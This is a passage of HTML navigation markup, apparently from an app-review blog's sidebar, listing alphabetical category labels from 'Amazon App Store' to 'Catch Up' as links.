<a dir='ltr' href='https://www.tehnico.com/search/label/Amazon%20App%20Store'>
Amazon App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Chat'>
American Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Free%20Press'>
American Free Press
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Amplifying%20sounds%20and%20speech'>
Amplifying sounds and speech
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andii'>
Andii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Androd'>
Androd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android'>
Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20%26%20iOS'>
Android &amp; iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App'>
Android App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App%20Tools'>
Android App Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Apps'>
Android Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Box%20TV'>
Android Box TV
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Casual%20Game'>
Android Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Game'>
Android Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Games'>
Android Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Review'>
Android Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android.%20App'>
Android. App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andy%20the%20Cat%20Stickers'>
Andy the Cat Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal'>
Animal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal%20Match%203'>
Animal Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animals'>
Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation'>
Animation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation%20Maker'>
Animation Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anime%20Music'>
Anime Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anointed'>
Anointed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Chat%20Rooms%20for%20Teenagers%20and%20Strangers'>
Anonymous Chat Rooms for Teenagers and Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Email%20Address'>
Anonymous Email Address
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ant%20Smasher'>
Ant Smasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anti-stress'>
Anti-stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Antivirus'>
Antivirus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AntPocket'>
AntPocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anxiety%20App'>
Anxiety App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Any%20Unit%20Converter'>
Any Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anzen%20GPS'>
Anzen GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AO'>
AO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apollo%20Muse'>
Apollo Muse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App'>
App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Development'>
App Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Installer%20Rewards'>
App Installer Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Lock'>
App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Day'>
App of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Month'>
App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Week'>
App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Related'>
App Related
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Review'>
App Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Store'>
App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%27s%20correct%20passcode'>
App&#39;s correct passcode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AppBlock'>
AppBlock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apple'>
Apple
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applicalls'>
Applicalls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applock%3A%20Fingerprint%20%26%20Pin'>
Applock: Fingerprint &amp; Pin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apps'>
Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AquizMatics'>
AquizMatics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade'>
Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game'>
Arcade Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game%20of%20the%20Week'>
Arcade Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Games'>
Arcade Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Maker'>
Arcade Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20platformer'>
Arcade platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/arena'>
arena
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arhictecture'>
Arhictecture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ariv'>
Ariv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AroundTown'>
AroundTown
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arraynium'>
Arraynium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Assemblr'>
Assemblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Astrology'>
Astrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Atoms%20Popper%20Game'>
Atoms Popper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AtoZ%20Gigs'>
AtoZ Gigs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audials%20Radio'>
Audials Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audio%20Books'>
Audio Books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatic%20Call%20Recorder'>
Automatic Call Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatically%20saves%20your%20password'>
Automatically saves your password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Autonote'>
Autonote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AutoYoga'>
AutoYoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avivast'>
Avivast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avoid%20your%20enemies'>
Avoid your enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Award'>
Award
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Awareness'>
Awareness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Delivery%20Planner'>
Baby Delivery Planner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Jump'>
Baby Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Learning'>
Baby Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20monitor'>
Baby monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Shadow%20Box'>
Baby Shadow Box
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Sleep%20Sounds%3A%20White%20Noise'>
Baby Sleep Sounds: White Noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Babylingos'>
Babylingos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%20For%20Money'>
Backgammon For Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%2B'>
Backgammon+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon'>
Bacon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon%20Dive'>
Bacon Dive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baking%20and%20Cooking%20Chocolate%20Cake'>
Baking and Cooking Chocolate Cake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball'>
Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Jump%20%E2%80%93%20Power%20UP'>
Ball Jump &#8211; Power UP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Path'>
Ball Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balloon%20Escape'>
Balloon Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balls%20Bricks%20Breaker'>
Balls Bricks Breaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bamsemi'>
Bamsemi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bandr'>
Bandr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bank%20Heist%20Escape'>
Bank Heist Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bankable%20Celebrations'>
Bankable Celebrations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barcelona%20Forbidden'>
Barcelona Forbidden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barnyard%20Bash'>
Barnyard Bash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20Mecca'>
Baseball Mecca
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20schedule'>
Baseball schedule
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball'>
Basketball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball%20lovers'>
Basketball lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basra'>
Basra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bat%20Attack'>
Bat Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/battery'>
battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battery%20Care'>
Battery Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle'>
Battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle%20between%20two%20animals'>
Battle between two animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BcLapp'>
BcLapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20light'>
Be light
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20More%20Me'>
Be More Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20%26%20Cool%20Images%20HD%20Wallpapers'>
Beautiful &amp; Cool Images HD Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20story'>
Beautiful story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BeeBell%20Voice%20Recorder'>
BeeBell Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beelinguapp'>
Beelinguapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bermuda%3A%20Dead%20Gold'>
Bermuda: Dead Gold
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best'>
Best
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20blogs'>
Best blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Days'>
Best Days
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Free%20Dating%20Apps'>
Best Free Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20of%20Chess'>
Best of Chess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Products'>
Best Products
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Talents'>
Best Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Betting'>
Betting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BHRN'>
BHRN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible'>
Bible
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible%20Promises'>
Bible Promises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BIGVU'>
BIGVU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billiard'>
Billiard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billing'>
Billing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Drop'>
Bird Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Match%203'>
Bird Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Birds%20and%20Water'>
Birds and Water
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bit%20Bullet'>
Bit Bullet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin'>
Bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20CoinMarketCap.com'>
Bitcoin CoinMarketCap.com
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20Exchange'>
Bitcoin Exchange
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20System'>
Bitcoin System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitz'>
Bitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bizi'>
Bizi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Black%20Friday'>
Black Friday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blackjack%2021%20Play%20Real%20Casino'>
Blackjack 21 Play Real Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blast%20Pool'>
Blast Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blendin'>
Blendin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%201010'>
Block 1010
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Galaxy'>
Block Puzzle Galaxy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Reloaded'>
Block Puzzle Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blockers%20Spy'>
Blockers Spy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocklist'>
Blocklist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocky%20Streets'>
Blocky Streets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blox%20Vs%20Kube'>
Blox Vs Kube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Bird%20Academy'>
Blue Bird Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Light%20Therapy'>
Blue Light Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20tick'>
Blue tick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bluecoins'>
Bluecoins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Board%20Games'>
Board Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Body%20calculator'>
Body calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bokeh%20Professional'>
Bokeh Professional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bomboat'>
Bomboat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bonce-E'>
Bonce-E
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Booking'>
Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bookster'>
Bookster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boom%20Connections'>
Boom Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boomer'>
Boomer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boon'>
Boon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bouncy%20Pig'>
Bouncy Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bowling%20Talents'>
Bowling Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxes'>
Boxes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxing%20Bag%20Simulator'>
Boxing Bag Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20ball%20game'>
Brain ball game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20train'>
Brain train
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20Training'>
Brain Training
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Break%20it'>
Break it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaker%20Bricks%2076'>
Breaker Bricks 76
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaking%20Ground'>
Breaking Ground
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BREAST%20CANCER'>
BREAST CANCER
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick'>
Brick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Blast%20Pro'>
Brick Blast Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%203D'>
Brick Breaker 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%20Space'>
Brick Breaker Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brief'>
Brief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brokers'>
Brokers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble'>
Bubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Blaster%20Shooter'>
Bubble Blaster Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Pop'>
Bubble Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shoot'>
Bubble Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter'>
Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter%20Island%20Fun'>
Bubble Shooter Island Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Therapy'>
Bubble Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubbles'>
Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BubleCat'>
BubleCat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubquest'>
Bubquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget'>
Budget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget%26Finance'>
Budget&amp;Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Building%20Construction'>
Building Construction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BULK'>
BULK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bumble'>
Bumble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bunny%20Puzzle'>
Bunny Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Burn%20Calories'>
Burn Calories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bus%20Driving'>
Bus Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business'>
Business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20app'>
Business app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20card%20scanner'>
Business card scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Magnate'>
Business Magnate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Reviews%20Hub'>
Business Reviews Hub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Buy'>
Buy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BYVEJR'>
BYVEJR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cache%20Cleaner%20%26%20Booster'>
Cache Cleaner &amp; Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CALC%20Smart'>
CALC Smart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calcularium'>
Calcularium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator'>
Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator%20with%20Hidden%20Email'>
Calculator with Hidden Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calendar'>
Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/California'>
California
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me'>
Call Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me%20App'>
Call Me App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%2FText%2FMoney'>
Call/Text/Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Caller%20Name%20Announcer'>
Caller Name Announcer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calls'>
Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Babies'>
Calm Babies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Your%20Baby'>
Calm Your Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam'>
Cam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Baby'>
Cam2Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Pet'>
Cam2Pet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera'>
Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera%20Roll'>
Camera Roll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Campaing'>
Campaing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CamSurf'>
CamSurf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Canada'>
Canada
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy'>
Candy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Land%20Puzzle'>
Candy Land Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20monster%20match%203%20game'>
Candy monster match 3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Super%20Heroes'>
Candy Super Heroes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cannabis'>
Cannabis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Captain%20Ghost'>
Captain Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Capture%20Studio'>
Capture Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20games'>
Car games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Shopping'>
Car Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Wash'>
Car Wash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Card%20Game'>
Card Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/card%20reading'>
card reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Carrot%20Idea%20Organizer'>
Carrot Idea Organizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cars'>
Cars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CarSmartt'>
CarSmartt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash'>
Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash%20App'>
Cash App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CashUpp'>
CashUpp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino'>
Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Game'>
Casino Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Games'>
Casino Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/casino%20slot'>
casino slot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Game'>
Casino Slot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Games'>
Casino Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slots'>
Casino Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual'>
Casual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Game'>
Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Games'>
Casual Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Games'>
Cat Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Match%203'>
Cat Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20platform'>
Cat platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Rat%20Dog%20Race'>
Cat Rat Dog Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Idle'>
Catch Idle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Up%20%E2%80%93%20Space%20Frontier'>
